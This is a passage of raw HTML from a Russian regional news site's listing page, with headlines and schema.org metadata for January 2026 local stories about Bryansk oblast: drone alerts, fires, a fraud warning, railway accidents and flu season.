href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208417" class="post-208417 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8\/","headline":"Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_14-28-01-1.jpg","dateCreated":"2026-01-19T15:18:33+00:00","datePublished":"2026-01-19T15:18:33+00:00","dateModified":"2026-01-19T23:20:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" title="Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области" rel="bookmark">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:18:33+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:18:33+03:00">15:18</time></div></header></article></div><div class="entry-row"><article id="post-208415" class="post-208415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2\/","headline":"Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T15:08:21+00:00","datePublished":"2026-01-19T15:08:21+00:00","dateModified":"2026-01-19T15:08:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" title="Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов " rel="bookmark">Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:08:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:08:21+03:00">15:08</time></div></header></article></div><div class="entry-row"><article id="post-208413" class="post-208413 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80\/","headline":"Два дома сгорели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:47:14+00:00","datePublished":"2026-01-19T13:47:14+00:00","dateModified":"2026-01-19T13:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" title="Два дома сгорели в Новозыбковском округе" rel="bookmark">Два дома сгорели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:47:14+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:47:14+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208411" class="post-208411 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c\/","headline":"В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:39:19+00:00","datePublished":"2026-01-19T13:39:19+00:00","dateModified":"2026-01-19T13:39:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" title="В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья" rel="bookmark">В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:39:19+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:39:19+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208397" class="post-208397 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd\/","headline":"За крещенской водицей пришли жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_13-20-06.jpg","dateCreated":"2026-01-19T13:27:04+00:00","datePublished":"2026-01-19T13:27:04+00:00","dateModified":"2026-01-20T11:37:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" title="За крещенской водицей пришли жители Новозыбкова" rel="bookmark">За крещенской водицей пришли жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:27:04+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:27:04+03:00">13:27</time></div></header></article></div><div class="entry-row"><article id="post-208394" class="post-208394 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5\/","headline":"В Новозыбкове оперативные службы выезжали на вскрытие дверей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-19_13-13-27.png","dateCreated":"2026-01-19T13:17:23+00:00","datePublished":"2026-01-19T13:17:23+00:00","dateModified":"2026-01-19T13:17:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" title="В Новозыбкове оперативные службы выезжали на вскрытие дверей" rel="bookmark">В Новозыбкове оперативные службы выезжали на вскрытие дверей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:17:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:17:23+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208392" class="post-208392 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be\/","headline":"Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:03:48+00:00","datePublished":"2026-01-19T13:03:48+00:00","dateModified":"2026-01-19T13:03:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" title="Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью" rel="bookmark">Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:03:48+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:03:48+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208389" class="post-208389 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0\/","headline":"В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-02-14_11-18-03-новое-1-1-1-1-1-1-1-1-1-1-1.jpg","dateCreated":"2026-01-19T12:45:23+00:00","datePublished":"2026-01-19T12:45:23+00:00","dateModified":"2026-01-19T12:45:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" title="В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ" rel="bookmark">В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:45:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:45:23+03:00">12:45</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
